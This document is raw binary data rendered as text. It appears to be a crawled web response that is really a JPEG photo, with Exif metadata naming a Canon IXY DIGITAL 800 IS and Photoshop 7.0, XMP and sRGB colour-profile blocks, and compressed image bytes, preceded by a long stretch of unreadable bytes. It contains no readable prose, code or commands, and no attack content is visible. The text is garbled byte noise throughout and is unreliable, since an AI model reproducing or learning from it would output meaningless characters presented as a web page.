�z�-���޽瑟;����&K̅��IƄ�=ĠhW��'a�׊ҝq�s-����/]6�0�����ƅu] %+�.ݚ([&#�csۏ��]��<�%�$�z�|��ݵ���� i� ��Y�yR��o3H(�}�` M ͱWA�@��I��o〞.}̬%��A�S,m~�'�{D&�[�"$��qk�ԠF�����q^c��l�2�[I�C����[Ɏp�1��#�h�4iHJ&��ש��w�A���Q]N⾽|�	�o��F��4|�A6;~����75�hNԻ���ѩ���?N�P��ޛ��aGf�qD�toRJ'���ץ)��:��x���OZ�.�4Z�'�6�m�]N��t4�T:o_vV%.71���wl�Ԗo��m�=J��K�U�N�#uy��t���1�1 Z�:���Vf�hls\L�"��P�;d����+�@���RT|=�_c������L4݉"Ժ[̄��m���l��� 9ʚn$x4��%���j�Ek!�h/xG�/S�W��S�|���/�)����I%��sk��*7���7��_,�m#6�nQ����'F�Eyo� �9r2�������a�8ƶ����%�w��[�� ����4��|[_XN���$s
��܎T$�c����g�������2]@�;扭 .���!�H����|���LW&�[�"�\і4��@��*}�F� �:��W�4D����k�����Ď��k�9M2]ځUJ0��'� �j��>�N� Ю���6G4��G6u?�SAd�����Q25y�!��I�q�
�A�FK[��������-M
� j9f��Ȅl��� F1���!HԐ�JO�Iw�x�� �_�GG���CΏ8��?�J0��R�N�/��HkQv��SQI���8 Bt�o����������O�{+����+��i����Aa-�Q��(gY}�o���E%�4p��(��}*��[ˌ��O79�[h--��ч0F=1���kC4Rtݣ��oc�[��|��$3ܐ4��P�Z���8���\,�@��Ǖ��=D� <Mvɝ.�'�|s��G�>'0�� ���~�d�XN���ٌ���ל�����m4`��v�>�o#�6��1���������d����`���8�p<j� ��\���B��׸������F�0�a��ད�=���FCB���_���G���������[~���[q�J.G4�
�����T�㷩V�;씇C���I���Zj:j6��]�x֡ (�Kw�^�կ�jV��Rn��_���;��MN�4�_]�&��|iĄ]=GZ@<�j���G��AS�_�|��xQV��(*W�#�!�B|�kM	�N�>� �6>5��CMD:
T�Q.���+����Yn ���I��H"v�� y R�JVF۾3��f�2i���˲Y�}�[O�"=Djz����c�Ȗ61<G�+�;)$wA�v7}v�n<osv�;��Z�&��w63���8���{��I$h�_|�����|���w�5�4�̋)c�4�Z^Z~��������Kc��Guj��W��:D��,D�k�q\S���.)��-v�����C�ݍ�S�R���YKĖ�򍮍�'N-�/i-�h�a}��1�sH.c�ݭ���y�<�ې\�X���.�tZ�C�P�7��mY���/�2���$�����oC���װ{W}g���?9����$�yg��_m�����u����� ���x�1��(X�Qn5���������� ZOB�x��e�U�Ξ�YɭbjG�����I��'T*�$����}�;ս�nnM`oB�P�BP9i��N���^P�B�z��D�*�#aQ�(ڑh���$hl���ޚ�*%�dS�w"����w�R�h+��S@M*X1A���d�H捐8�5��($*�.^t=P��9i�m��n������]�C�HǸ68ߠ@�U�����%�3�7����O��u������+Z�;-?���/j���%�pY�`ǴY����*UN�q����#
[��wN ��8z�� Q(>��K7���p�%|S�2��"��tS�w>^?�5�Z����L�H�4G��6��GRw��c�3&�5����O_
r��w:׽���K�R�4����wb�n�����)�Fy�6�@��n�8����B.H"k��#��	j.ʵЁdw.tvL{����k@���s|k��[_�>N*���]�,&j�<��)ִ��Z8�!)H:�U<:���5�����P*~�O�F���B�ҁ��Z �u:R��uֵF�S�^I+]GU=?
]����rW�F��|V��OW(�CJ8��U�NZ�_� Ps��Y$;�����t�Z��* �(#�^���r5���j�5@V�o��:�P� �wo��P��� ��!��߾�D��͌.dY+Wk��$ϡ�����,��R�ۗp�����vW��r�*����a�6��d�;�gh���#���SOKF�x�Ycs6����ޞv�ֶ��ky鮄@�']5�����"���8�t	I��ڇZ�#���7=��@��a�]۹9����Q�P��v�箕�w%������k'Bx�Gp]�y�/�@�yS�r� rW��f$��x.Y#��X��agS��tڮ&�37+�u���c� N2��ˏ�_�'v�%��Nc�/&, F�1����hk h J�*&���a���
�B�od<�qR9)D]i����<qQro����u��5_Ҩ�\�P>G>Oe��Ԡ��j!��6�@>���]�
��AE������*p�$)�{�K�l�@@W�J��9FA�@�4�:�����*�iId\�] ]���6�I��JI^\�sۢ�*EԢ���8�T(��\Zcq.�h<@+���҂�$�}nf���$h���ɈkQ�@�F��(�+����6@�&�Oho>[��_���wlw_k�_�C\�<��

)�S�|�g����x;��m�pE����bxC�R��N�N��u��y��s[r$lۜJ��GM��-�w�eK���%�_Ρ�Kul1���O��4���ٜ^;1���F��m���{�k����5���B������.r����>.���wTM��F������08� r��r����]����G/>e��o��UM2Y���z(<u��vֆKOq̖�b[0Z�`�4ڟ»'9���|O�������:e��r�&���L����M�7�H����i
�7kA?�1yt�wL�&�%��6ki�4o
װ� ��l��Z���:�)�N�q��H	���t񣮛�Z�?��Q'��Rx�y�jT�����ԟ�R�������񡪎�oK�OH�V�ЂQG������]t4�\K��(���9 ���
k� ��_M�(�|>���}���\Ồ���� �-o`}���k�/�;��K��Ź|�k�k��tSf����K$ә}�L|e+�T���.m=�`1�+���@I$ 7���c-��Q,vqK46lC��u� vK��nk�M�_F�n�{/u;#!����|���Al��4ֳ8�YD73�Lo~ĳ���x�NR�� �
y���M���(a�OP�6���!XI3e�ʖ6nv�2���qm��peͮU��!��O�H�I�TWw�Ed�8\M`{��H������*a�m�ø���ftnD��k�{fl��=�ޘinm�G�q6��)=��5��Z�<�$ >�=����� jS]��[Y9d��p.V>�E�*��5��3ݐ摪���'�hk��;����0Ƅ|H��e�PF�F�Ҧ��8:Q�B�5��2O���҃�x-jCe��@s$j�* �+O��V��x�I.B
�������
��J�
���@q�|�QҌL�����O����$+��v����8��~��L����O2�Py�R�gc�k^��#�)��g	���B=C�_:p#����������^�g������s���?�A�
�|�s��� ���� �]� �{�~h��,��s�0Ñ�R9����Ybɥ�ύ�E�po-b�u%*�Ŧs+��0]��r�NJ��.�G�j�	���;�����p3D��mh^�Z�Jf�i$?�X	pD�L{$W1n?�F����v�1b~6����#�.��6[���'k�R��r�� 4c�*�E���R̃m��a#��1���O� T2_�sq���Ŋ,�Y˛��m����V�]���m��2.�u�wғt֯��Q��zbo���G�y[���!�_���O�>X�ı�m�����,�r��dr�	.
�(^�֎N#í3#q+納�h��&�u{�O�{1��3},h��G_F�h) u��;�AW�D��(�zZH�I҉{�.�v��Ҟ�ĒC@�nv(@�	N<KڋǠ�	�P)�T� ��)�N�ҁ��G֗�ۮ���zs ��J%'�P4
S�R��N�~�I[��4��@���w�й����V��m5HB�tZ'��}<+���������{��l��<ًKW�a;��Ô��C���c?�۟~>����\>a�l്�J�)�k0����d��m��l�6 _��#<@s����������㜮/eK�#�f9���(��cg�GB�+8�Wq���B���������s{LNp
��jR���P)%����$��1��1�C�wһS�~0�&���,%�۩=�i���Gp�'� }B�F���c�Ӽ��*];�q��xw� c�x벥|}�2�+x��H�6ͥ�������%}���'SP�{� �39O$�滐U#mV�kdё�j�@3dF��I,���p�L��� �D#�K��v�3�j�#pC�O"�q�G[��/tJ�x�v���9�sX��.)���d��j��[��ЄL��!-i���I�Lhk��$�7��mF(Xcu�6X�t4~��B�~����4��������E�̙弃dP �S�/�����۟��q�h�:4ǄE�69����޴�w�����M4;�`���u/ ��i�grM�<*��I��!k_���x�w`�w;��G���I<��7;�{���ۿpD}��m�Ȑ���!��\�u�2�b�>�1�8��t`�.��sm�}���(qL�tno&�֖+}@���G;&e�V�!r����u3��	�ZWBj���5�s��J�kW�d�8��j4?��]�i�����Mߘ�b&I�F/k'h�0=��%�~��!־����V����oy���
�8���Վ���l�A��>, �{��O3\�i*�
��[[�/m�-'��>���8�Q�ߐt��}�����Ժ�!�L�[�ں�v�5&���P�8T׹L��N��۸89�qBI+����c-��pI}���?F԰1�5�x�ݥI܎�j	�"|r<hٚX��PS��D�K�C������v�t�z�>��*�X��x���zT���	��^����r:��i�<��JA3ܡ7/���}+^�P��� Kt�T��ԋ��Ƃ�u
Mq'_�V����?e"�T��K�v��|��3,���]���y�~��G�E���&���G�t�<�De 7�4��da���t��\Q~���v��ub�s�l�s�۹�����g��(�0�>w#RPu�x2��4�q��ٍ����_�1�Ɨ�
����"�Dr�0�v�=�ı��'⪍T�SJ��/�N�;�;�7�����������ll5��=��W�a�c�r�^����@m�r&��H5$�Ca�hi�D޲��L���^�9[F����$h-�i�W˖���k���2X�in�l�}��olA����@�]�hϲ���|=��W���	nY#�kX�K,�'q�����u���d�wpH�����{Xj����>/��m�\�u^��xn�$��w�+�d��	s��ַ]�Ֆ0]{�B��i���uѴ5�h$��J�A�1��ǡC�J�k9�=|µ?ν�1��DC!�����	Ƕ0ze�Xݨ����.�9�׌W{�����4۾������8�:��n�ȧ�Tp�h�=d�$�<�I䦾��P�v�cQ�'�4opW�8���S�1*��Lk��V�{��@A�鼭cƇ#^dw�S�yT?ya��N�5�l{��AJ[�؃��O*�2����4N�=F�5�~*��D�mp����W+�W>8��[p^� ��T�	�����	�Ҙ�N�8i��ڔJ��r�U)��C:���>����4/sQˠ �t?��ɝ�,�G�<�� cf��f���p��|�p����[�\v!u���<�m���L��� ���E՝�����׸1�*X��pY��+�W��e��N|->����jxl
)���ؙmm1�Ӕ�������q�6?��s�א\���̒9p����G��жfد�.�x�ս��kk�������-�c��-p$�o�qqO.*�WO��k�c����=�kdxk�\[��t]�$�g�!�K<Rg1��3ڶ�ճ5�� n��Q���vn/�}���L�
�n!�\�|���I� RB���;�Wh���^��s4yL,���ۜk�y05�����.?�1V�{v酑�iK�l��:I�aA��t#b_���z��w����P��4��3��'�v�4 �h��'�Ȩo��Q�	����|�Ǖ9�F�ܴ���B�F��[}z��@��(qiEt�)G_�N� �ѠF�����^�C�=����#���Zѣt`ۥ\Z�R@������J��d�_*�k�>�Tw�`�x磼ƾ>�0�dj p�Π�h���/i-�9��\Qυ��m��U�5�V��W�9�9%;"���`���M$q 4���re{q�р�;��r�C㴊o�d	#���KPʔ5�}���v��hd�{bn�Ʊ��\|�ё�H�`
��W�U�v�n�H���٤t����lHև��8�n��-b����֮}�״`⏏P���K���S��8��_�*���9_wu!���$��Ԡ�`}����1��^�'TP�U�rǴ��/�c��o��q�G��xg�,n���+����ٰ�޻���N;b��ﯦ���`tH�$M`AMuJ���l6�}4���������q��J�`E� ogRƿ�t�!	$ ����8-�L�8۫K褎B橚�Y#iua<�Q_Ifs��c��� V�q=逖�ݭ<`�.i��$�G��5�V��a#?��t ��v��-�GU�:x��(��X5 �:�8�'�4jT��%��׉�R�^T�kS���Lt��7`��A y��"isC�bGqZ�:f���Dj�N=@ЧT�^�HO~��l�\5{�N���~�TC�4���©����:��å<J�7$��i�D�I�]5��؞їs�S� ��ki���G�	:Q��i�=׸9����f��&���K-�1F�#�F�T)�_l셤.1Iyا����k4�߷f:��>��A��_�����tP	��%�@r V�_%Zan���-��e��6��b�� ��{��tג����}��e�������� ���n�6=�sW�(ƾ'��	��*��.o^�C|#�������2֡u���}�9������t�Z�ڂ4 ��h�.`'�s�Ɏk�-A�vo�����w?m߻���+�.v+"L���5>�W�.�Q�tj�+�Vñc�lrI�y,�Ϙ��,���{��Q|*���C9�7X�&s�3A������������㐩��of�Ӳ��ײ,ns;?�ŏj3�`k�����y#`�����;���m㲆~��:<ke�p�g�Lm�J�c2	xM\nO�w���ϼsw��6.�3'�e��p����Z@�7�.y�7�ް0���>&�ȭ���HY���y���k� ��@�95?�Ս��R\�ݼm����2_p� t�e�ZƓ� ��5�N���js�[��A�����|��Ǫ��<��=�\��� ���*�~z�µBw%m�*C���Ʒ�ǭ �� �J!1���ҋ����	E�P��ӑj�)\�=ӵq �z �A��׿�c��MŠuҜx�����xS�$4:��R��5�	��!���(]0䚠�5u%�Lc˽L$���N�?���#t�ODm��$*��7��7�6M����c����R�T�]��)�K���d>J��c,.'�O)�E뤍��n��r��
���?�#����2�l����a=쏶����r6(��r�A� U�i���� �/b��_�gW��l��0K�%PiB6H�p W1�]�RM\\��y%'ݹIkN��jv�ky=�-��qhp�	��L��;Y8I���.���]����,�lg;)���{�n��Au}#���$��\�x�Z��Vo���lwd5���u����ًZ�l���g���9���*��� /o��gg��� �̝�͞z���.9�4���u�eE(/�D�8��yx�Y��lnmrx�L1�lc�P�+�/�ͻA$�;<�82��Rs4{�|�&�I hj;91�����ܹ����� ;��S�ā��>��2�C���BB $��'� �y�*�\܎yPКGf��>tH����۝+��?�@���-I�}e?�o�����bi���$�i$� o�Z`��G;�M��K�G%	�i�&����a���x�g��9�u
T�<�Gh#�t�Z�{���`�\���zW7O��d�qn<�d(B[� 2u�W�/��5�9�3����Ҿ>��{��{��U���������cy���.�{.����͝���W�m���d�Yic�����;g�(��nZ9'��Y,����q��8ܷh�$V�й���ˣd���,��ఐ�P��)�]7'�]�ka��=򈣑�-q+!��q � ���?n<G$�1��Q�е�p ���<i��m��~�[�߆�����S���ƽ�����C� �^����?�1���w7n��wG}�Fݎ�q3\|�gF� $��+�֮�r?�^>~޹�=���vŔ��V����Y�d���*}z�UE����ߚ���22����ݷ��s�ό6��iZHt�y����>>�ř������[w{7&�8:k�np���-MCmo���1@Xր h   %+����z�\N� �c�H��4'�����  �&�y���)j&�Z0i�ү���jzr>5�]-mU(+@���d��P���A7v��*-\�@'rG�7�شlh?bu��T���+� �ԝ�Zy`8���J|���8�q<C���ںd�5�*���F����B�ʢs�L��c��4����<�i*e�A����� XR�k�Al�5�����:ת$��(���QyC�9�i�_[����>)�sH!:��q/1;v�I�7@N���\��d�p�5��X�4�)�w;�P lT�5�?یk�$!E�fV� AcZ4$��zsK���m�.%��H5ޞ�<_��$�C�"1��J��_3���$Һ�G8�.�?"[ܖ�e���9�F�ꑏ�w��r���:�G�[��p��|�2?&��:�� ����SR㓿��@Q�d����`)��rQ��R(�<�S�kD��s{�5;�MI�{��z��o�ȕu�I<ѽ#<��-^P�״�BRY�0��-l��-(P�}��Y�.k�5�R������@)Ҍ�An�Ka2�������|�mtⲌv=��%����������\�B&���w�`ݞ��Emg��,&w/gw#-lb�B	l�?D00~�HR����(���q�z2�6��r�6Ѱ# KAd
��sT�]4��wvl_��r��FC9{�ٺbU�a�� ha�8�&�NHQ�,�]|�@�۶�?Ita���
� ��CnU�� ��]�uTҀP��5�d.:h��t̨�VF5��F�y�\T��M�5���t]���4*��Q>�&�@0p>��u-�K�� �U��_
�5� �������Kbt�:�?mIw֝�ޞ5��E�	�t������jԦ���qvJ?
pDM5���I#�jvԆ�h��G�WOΜ��q�=֯��M�ȁ�Lmn���N/�p%ѐ�@_�Jnn_��R6��F�h�+�I�&���t�=���������]ɇ� �B��V�" ��<����kA�@���<~�� |$�Z>��l��G��xoHޠ^�h���Aޛ+Z\��j��\��,vĔ�v�qP�n?J�by9�ѣ�(61���~�+�sD.�4:~T@�?�����$����U�x��us�t���@u@I(tZ�6���<CN�"����R(�}#N���y�z�G�ִC����\�D�ż[�s�q� *t�a����8����\-aM�M
�q��Q<�Ek"�u"��� ��I���+���	�%Th5O:R�����&�k_�F���C��J�~����0p �t��46O
Зo���(�^&�W�CԼ�M(�M��x�D��?u���Wμ��)4	�?�GB��s� )�^ M �:�`W}����ƋF�PW�E��� �4򢺁����I�RM���)F"�<���A��(`:�AE�%?�y��@��*��ȍA�@��p �%:�i(�ѝ<����'���W&��tr
^A �!(n:�IQ�kր������#��؉��#�_�F�fd�}/�z��B�p�!~i\-�c�P��P>+֏�����h�����>��T>�6��#Z8�ƌ|CDj
:�)�ZA���R�IҐ�zk� t#�P k�+�Tn	�E�k�1������5��^D���F3n^ƨq��G]EA.����Q�� ac�6%:k� <^����Q�q��=�����zZ�Sz�����ع6"�T�(��T�~��k���iG`���8>��C��סּ�JUT�
R��A�
u:EA��d*8�򢺓�S�~{��WrjH����O��" 7;~�⋮�~F�b~K�����+H���H4>>t�l���Z�:k�NƏ�z���}Z�4�T�8�J�:�m�Z�:(�HuׯJkt�]���j��������M��H_)P�Ұ�w���C�bh�\�=M#Z��KIԄ#z<� HԍE#����)CH�.MG�ri?� ?���T�� ]��� �n�С���V�����h5�!���Q.$4n!�SZ�h��>T�T�+����jkdv�~U�QA��Z�MV��.�t��+ǢV��6#��ɪZzPs�'��E�@�s�H�j�%{FYY�@�CA���lOt6���u�����·�۶- ��t���Mz�A������ M4'T�G�56���N]wZQ���5;�%�j�I�J#BC� �� �@��Z5.rj�ĩ�R(�5N��hJR9=���zt�(�|Mk���%J
Ҹ�'�47Q���@�+_�Q��i�T��k��<I ��ӽ(WO�(�W�:P�GJ<F�(?��l�k�5ק�@���h�V�M��@���?�AF�E�(��o��@8�#�� �9� �����
�z.vߩ�?](��[��]hF���
�T�d��r/P�~�(4�9��^)^��2x���>:ר�ɻKHP��F�Qȓ�5��VɠlC���t�,xF݅ ���Z'� �u֑����ևJ�[�D
ᯉ5Q�;���R�X�J��B9.����� �T��)H����A����5���RqQ�'�HWTއ���^ nkt"�
:-*'�����ߏ���I*u��MW���(� 
zu�#�ښ��yV��6N��A�ʆ��Vʚ!����U	�:k�)9"h%t
6� �i�^�z��)y&�����u4J~����)���V��~iE�����A7_��Z�P�]��jUzI�:~TyO��N)����}G�@Лx����_O
��Ƹ��#�u�
��\f&9^9�?}�4���,�Ɛ�WUޑ��ʍy���;P�WA�iޅ#A�R?s��_A�/�To- 8�OiC�Ӝ	��pc�Ψw@(��W��!�Zh(㷝���#�Z��I���R��tJ<^ZH'QE\Qzk�i$���+��ih���k�.n������#�u� ��o�HE�Z<����Px@��l �}���4�|u5�r.�� �+��P@����A��}	�R	�N��q ����S^�֧M7�t� ]�&�<)��)��A�����µ$'��	vJJ�Ѝ���V�ME5��z�I���9��� i���*T/�x������ƶD����R�JS��ސ��:�(�%@����:��Q;�|�u� �������W�q��Cm� ��7�i�ֺ� ��z��ڇ������������������� W���(m�z�7n�]�Sw���ۥ;�n?_ӥ��-鿣� s�� Ƈ�?���R��� �� V�__�������7� ���C}�~���
�a��ں����z?C�3������i�w��� 
;�����T� �����;y�S_]�����o�� ��?n��_�Q���jm� M��m���M��ݶ?����}?
v����6�}?l?N�ӧ���� ����֟��C}��
?��S���m�}� -����o�������#�޿��S��~�����ӿۭշ_��z}zy��~����Ӷ�ߩ��O׾Ǝ�����
w� ����� *;���_��

--- FILE ---
content_type: text/html; charset:euc-kr
request_url: http://cityini.com/inc/file/view.php?num=256
body_size: 120318
content:
���� JFIF  � �  ��2Exif  II*    
     �       �              �       �   (       1    �   2    �          i�    �   �  Canon Canon IXY DIGITAL 800 IS �      �      Adobe Photoshop 7.0 2010:01:15 15:42:46     ��    B  ��    J   �    0220�    R  �    f  �     �    z  �
    �  �    �  �
    �  �    �  �       	�       
�    �  ��   �   �    0100�       �    X  �    �  �    �  �    �  �       �        �       �        �        �        �    �  �               �   ?   
   2009:01:31 10:49:06 2009:01:31 10:49:06       �       �              k       *  �                                                                                                                                                                                                                                                                           j �   �O �                             "  (           *              H      H      ���Photoshop 3.0 8BIM%                     8BIM�      �     �    8BIM&               ?�  8BIM        8BIM        8BIM�     	         8BIM
       8BIM'     
        8BIM�     H /ff  lff       /ff  ���       2    Z         5    -        8BIM�     p  �����������������������    �����������������������    �����������������������    �����������������������  8BIM          @  @    8BIM         8BIM    E             �  X    I M G _ 0 0 3 8                                X  �                                            null      boundsObjc         Rct1       Top long        Leftlong        Btomlong  �    Rghtlong  X   slicesVlLs   Objc        slice      sliceIDlong       groupIDlong       originenum   ESliceOrigin   autoGenerated    Typeenum   
ESliceType    Img    boundsObjc         Rct1       Top long        Leftlong        Btomlong  �    Rghtlong  X   urlTEXT         nullTEXT         MsgeTEXT        altTagTEXT        cellTextIsHTMLbool   cellTextTEXT        	horzAlignenum   ESliceHorzAlign   default   	vertAlignenum   ESliceVertAlign   default   bgColorTypeenum   ESliceBGColorType    None   	topOutsetlong       
leftOutsetlong       bottomOutsetlong       rightOutsetlong     8BIM        8BIM!     U       A d o b e   P h o t o s h o p    A d o b e   P h o t o s h o p   7 . 0    8BIM        ��Hhttp://ns.adobe.com/xap/1.0/ <?xpacket begin='﻿' id='W5M0MpCehiHzreSzNTczkc9d'?>
<?adobe-xap-filters esc="CR"?>
<x:xapmeta xmlns:x='adobe:ns:meta/' x:xaptk='XMP toolkit 2.8.2-33, framework 1.5'>
<rdf:RDF xmlns:rdf='http://www.w3.org/1999/02/22-rdf-syntax-ns#' xmlns:iX='http://ns.adobe.com/iX/1.0/'>

 <rdf:Description about='uuid:20e2c86a-01a1-11df-9faa-d9eb15b72aac'
  xmlns:xapMM='http://ns.adobe.com/xap/1.0/mm/'>
  <xapMM:DocumentID>adobe:docid:photoshop:9a547462-019c-11df-9faa-d9eb15b72aac</xapMM:DocumentID>
 </rdf:Description>

</rdf:RDF>
</x:xapmeta>
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                       
<?xpacket end='w'?>��XICC_PROFILE   HLino  mntrRGB XYZ �  	  1  acspMSFT    IEC sRGB              ��     �-HP                                                 cprt  P   3desc  �   lwtpt  �   bkpt     rXYZ     gXYZ  ,   bXYZ  @   dmnd  T   pdmdd  �   �vued  L   �view  �   $lumi  �   meas     $tech  0   rTRC  <  gTRC  <  bTRC  <  text    Copyright (c) 1998 Hewlett-Packard Company  desc       sRGB IEC61966-2.1           sRGB IEC61966-2.1                                                  XYZ       �Q    �XYZ                 XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��desc       IEC http://www.iec.ch           IEC http://www.iec.ch                                              desc       .IEC 61966-2.1 Default RGB colour space - sRGB           .IEC 61966-2.1 Default RGB colour space - sRGB                      desc       ,Reference Viewing Condition in IEC61966-2.1           ,Reference Viewing Condition in IEC61966-2.1                          view     �� _. � ��  \�   XYZ      L	V P   W�meas                         �   sig     CRT curv           
     # ( - 2 7 ; @ E J O T Y ^ c h m r w | � � � � � � � � � � � � � � � � � � � � � � � � �%+28>ELRY`gnu|����������������&/8AKT]gqz������������ !-8COZfr~���������� -;HUcq~���������+:IXgw��������'7HYj{�������+=Oat�������2FZn�������		%	:	O	d	y	�	�	�	�	�	�

'
=
T
j
�
�
�
�
�
�"9Qi������*C\u�����&@Zt�����.Id����	%A^z����	&Ca~����1Om����&Ed����#Cc����'Ij����4Vx���&Il����Ae����@e���� Ek���*Qw���;c���*R{���Gp���@j���>i���  A l � � �!!H!u!�!�!�"'"U"�"�"�#
#8#f#�#�#�$$M$|$�$�%	%8%h%�%�%�&'&W&�&�&�''I'z'�'�((?(q(�(�))8)k)�)�**5*h*�*�++6+i+�+�,,9,n,�,�--A-v-�-�..L.�.�.�/$/Z/�/�/�050l0�0�11J1�1�1�2*2c2�2�33F33�3�4+4e4�4�55M5�5�5�676r6�6�7$7`7�7�88P8�8�99B99�9�:6:t:�:�;-;k;�;�<'<e<�<�="=a=�=�> >`>�>�?!?a?�?�@#@d@�@�A)AjA�A�B0BrB�B�C:C}C�DDGD�D�EEUE�E�F"FgF�F�G5G{G�HHKH�H�IIcI�I�J7J}J�KKSK�K�L*LrL�MMJM�M�N%NnN�O OIO�O�P'PqP�QQPQ�Q�R1R|R�SS_S�S�TBT�T�U(UuU�VV\V�V�WDW�W�X/X}X�YYiY�ZZVZ�Z�[E[�[�\5\�\�]']x]�^^l^�__a_�``W`�`�aOa�a�bIb�b�cCc�c�d@d�d�e=e�e�f=f�f�g=g�g�h?h�h�iCi�i�jHj�j�kOk�k�lWl�mm`m�nnkn�ooxo�p+p�p�q:q�q�rKr�ss]s�ttpt�u(u�u�v>v�v�wVw�xxnx�y*y�y�zFz�{{c{�|!|�|�}A}�~~b~�#��G���
�k�͂0����W�������G����r�ׇ;����i�Ή3�����d�ʋ0�����c�ʍ1�����f�Ώ6����n�֑?����z��M��� �����_�ɖ4���
�u���L���$�����h�՛B��������d�Ҟ@��������i�ءG���&����v��V�ǥ8��������n��R�ĩ7�������u��\�ЭD���-������ �u��`�ֲK�³8���%�������y��h��Y�ѹJ�º;���.���!������
�����z���p���g���_���X���Q���K���F���Aǿ�=ȼ�:ɹ�8ʷ�6˶�5̵�5͵�6ζ�7ϸ�9к�<Ѿ�?���D���I���N���U���\���d���l���v��ۀ�܊�ݖ�ޢ�)߯�6��D���S���c���s��������2��F���[���p������(��@���X���r������4���P���m��������8���W���w����)���K���m���� !Adobe d@                �� � �� �X �� �             	
             !1	"A2 
B#3$40%   !1AQa"q��2��B#��R3���$b%r��C4D	��S�s��&    !1 AQa0q�"@������2�BP�Rr�b�#��    �w	��*A:�T�l�t��&�G4��tc'J'A8�҉�D�N�uT0��!Y�RiaKmBۄ"@4RPIБS:��
L�K4ն���&b�0#��ZI��L�L,�tn�kV�U���,����urt*���œ�5)���+2�8%�CyK�Pǔ�\$�ȣ&D�H�Bh�hDJU
ɷj� �P��3�r��J�!��m�B^�z��B��0�]�fjY��X��@BGN�D�U�a�Α+�3�	��%�J�:rS��68�Ք�H�����t���m��B�L�ѷ*���1P7`�Blm�4$�ܠ�� �m�C6�[r�)�2a�oVIa*ڇJ��L�j	2&凐���!8[�YeH�p��Y�tꇒv-�F�E���!�J� B�� J!�IMdQ��)*@�H]��@&�n��(j�*Y���5�6����Y�kg��k���e?O���ܻ;���ڸI� �*����mZ9�m�e,�T���h捧��j��$3E$�Zf8Y�h��e)����F,5$(�P�9)�*�)z"�$.��m�,JnZd��]����я?�N��I�ˊ��$pvïf��~`�H��ւ���#L�M��X�I[7gR�9dh���}7b]M�gIPC1����kB�����@�ArqR����H��l̳W�Y�2�&�n��w��i���iW��`��lgȲ��?���bߛ�Ku��?��T�Fb��ES�F�D�	[��U�n\4:e�o��y�P�ٌ�q��RTj���%!	�5�mR�7(0IG-R��T��bR�kߛӫ���+���?��:+��kz>|�E��.�k��\y��o�p]���!�H�gQ�ބ�e#�DӃ1�*n��&(!���uCʟ�tAG�6:$��A�PD���3"�*T��"�Hw*�� !W-P�Z\�S|�SO|_SA|[y�T�~�q>�a7v�W�;��\�;����r�z���ziǾP��3���� >U&�	9�i�a�7.+�l�5��V��8A�z��tc��h��l��D�1fau	(��AS!"�`������o��� 3԰%�=�z�^:������d�����WqZ�^y�<o~��t�+�[������������e"�c�T8�`tFZԔ��J63c���r�%h�u�ΊȔ��-X���Q �4��"!�ljm�K��+�ү+�����9�Z��4�l��mtr��1�\]#1�>��rS��ojʡ��Rگ+������z��9y}2~��\�Zg2��T4J� �4�d��)DK�e$ �ꓷ1�c��6���(���d�E(�� qI�� ���,1i�o�?��8��A��^���65����U�-��.�����τ�Sמ(�7r-����[�c��3�ޝx�As�~�Y�U}��;hư�R �J�GNg$�+���n�B��k1Y�6Q1C������8��PD6�������N�C���>�f��ߓ��DaUʹ�X���tǊi�ܶG=��ɓ���gS<�M:�m�j��Y'�J�C���,G�ƅ��]��L� ��ǚ)�p�E2��2$�B�B�8�6��T8��8��L˄�ii��*[P)j�0���!е �$�BH:8�)$�� .rǡ�O��4M^��^?p=�<n�``bǦ!3�{i�X�����ۓ�F� �O�d^��_��;=ϟ���Q�>+�%��p���&��1�&�۩��tNC~RPPq{�x���[�[�tV,X�IY�H�Q	*�B�iڈX(K� �����~'��o��XE�V³	Ѭű�ZH,i����%���ry����܋"��7J��̲9�з��8���"h۳jÀކC�Er�y�K�(�5y���X�+��]�Y���i�°�9P��[E[IB	BH�,QE� ��hM'J��_��~5��#�˥�?�=��Nh�8l)0���M�`�������Qϲ]��� ���;�&湺�����7�WN:Y�m�e0iƃ�BC��� 9���77������� W��~��{1���/>�����Q� �UH" b4#YHȖ6��B��ּ��߁�>G'G�y}��{��7T�:�)��M���N��|�X���e�_��-�>"�0���MnKṬH���J�N�t6���y�Ȏގ�|�2��/?����[�g�M�u|͓D�L�C&�# �NF�H�%#`�H���<d~]�>L��j__����c���LmB�` Rb�r�e�Sm^F>�<[Æ~��{����e�|h�r�TP��VU':�d�g]D��$�R���p�s�ݶ�?�k�{�{������jO����s|��˻�h%b&@��"H�-#"�Dj�U���נ1����O���O�/�j?�k���}8W@��[@�"e��T�)�l�<��w�-�Ɇq��w����L��8��tF���"�ZFY�m�8P.���%-F��O�� ˗�����7��>�ׇ���]���~������(a�H Jآ�!Z	@P��"��'⎢� ��w��fX��~�^���:�����ۡ(`!CbkHn-�L�(f� �����e�Ǉ�'�/ײ�e"�8�蒑����F[�)$�l�و��g��=<��\�<׭�Fk�����Ywi�[���i�e��S�&CH�&n��Ss��Ys�n��뙽<���c��<%�����}��S��d��~t�*�܈�βS�gG��n�;�� V���{?=��)\���)����H����vep���Bwwg�i���r�����#9���e}�b��Ι��]����AY  �@�R]�Cc��Y�i��ϑ$[3����3��%�s�C��J�7�5���O|?g+x��{�,F��5Ɗ��������btxAo�����?7�^���p��Đ��K�<'�t��e"�8�0+nB&Ш)F�Y	�\���|���/��������gJŵ�òd���R��˯�#�Ѣ�i1#��e--��[9wygD$���%�F�}펜JN�kѯYM��Jk6c^�gu������-
�6�Lu���<�8����W���������Sn??�}�H|�O����~B������N4BTݔ�8[�d�%��)%p���:� g����y3����V��.��2� ��W���n.��3�v�J�zk���o�8���
M3����M5X�~�SG�cx�{�ŷ���ۇ?q�$^Xbu��
